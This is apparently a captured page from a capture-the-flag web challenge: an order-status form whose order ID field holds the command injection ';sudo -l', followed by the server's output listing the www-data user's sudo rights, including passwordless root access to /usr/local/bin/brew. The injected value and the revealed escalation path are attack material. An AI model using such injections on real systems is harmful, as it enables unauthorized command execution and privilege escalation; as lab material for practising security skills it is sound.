 Check Order Status
Enter your order ID to check the status:
;sudo -l
Check Status
Order Status for #;sudo -l
Matching Defaults entries for www-data on ctf-caffeine-user-d80abda1e25194f2-694b6759fd-gk4jd:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ctf-caffeine-user-d80abda1e25194f2-694b6759fd-gk4jd:
(ALL) NOPASSWD: /usr/local/bin/brew